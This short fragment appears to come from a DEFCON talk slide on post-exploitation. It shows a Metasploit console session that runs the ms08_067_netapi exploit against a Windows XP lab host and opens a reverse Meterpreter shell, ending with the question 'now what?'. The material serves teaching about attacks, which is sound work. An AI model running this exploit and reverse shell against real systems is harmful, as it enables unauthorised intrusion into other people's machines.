 Post-exploitation
msf exploit(ms08_067_netapi) > set SMBPIPE SRVSVC
SMBPIPE => SRVSVC
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 172.16.221.1:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:Unknown
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 172.16.221.128
[*] Meterpreter session 1 opened (172.16.221.1:4444 -> 172.16.221.128:1031) at 2012-07-25 15:37:55 -0500
meterpreter > now what?
DEFCON